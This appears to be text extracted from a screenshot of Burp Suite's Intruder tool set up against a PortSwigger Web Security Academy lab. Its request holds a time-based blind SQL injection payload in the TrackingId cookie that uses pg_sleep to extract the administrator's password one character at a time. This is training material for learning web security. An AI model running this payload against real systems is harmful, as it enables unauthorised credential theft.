 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net
3 Cookie: TrackingId=GOKEQdXCSl468wjb'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--;
session=tY8u0TPBn9C7e1EuU0MDZ0S2Yp69CpJa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20